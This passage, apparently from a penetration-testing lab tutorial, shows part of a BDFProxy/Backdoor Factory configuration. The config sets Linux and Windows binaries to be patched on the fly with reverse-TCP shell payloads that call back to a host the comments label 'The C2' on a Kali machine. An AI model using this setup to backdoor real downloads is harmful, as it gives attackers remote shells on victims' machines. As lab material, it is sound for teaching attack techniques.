 host IP address to match the IP address of our Kali Linux machine:
438 CompressedFiles = True #True/False
439 [[[[LinuxIntelx86]]]]
440 SHELL = reverse_shell_tcp # This is the BDF syntax
441 HOST = 192.168.216.5 # The C2
442 PORT = 8888
443 SUPPLIED_SHELLCODE = None
444 MSFPAYLOAD = linux/x86/shell_reverse_tcp # MSF syntax
445
446 [[[[LinuxIntelx64]]]]
447 SHELL = reverse_shell_tcp
448 HOST = 192.168.216.5
449 PORT = 9999
450 SUPPLIED_SHELLCODE = None
451 MSFPAYLOAD = linux/x64/shell_reverse_tcp
452
453 [[[[WindowsIntelx86]]]]
454 PATCH_TYPE = APPEND #JUMP/SINGLE/APPEND
455 # PATCH_METHOD overwrites PATCH_TYPE, use automatic, replace, or onionduke
456 PATCH_METHOD = automatic
457 HOST = 192.168.216.5
458 PORT = 8090
459 # SHELL for use with automatic PATCH_METHOD
460 SHELL = iat_reverse_tcp_stager_threaded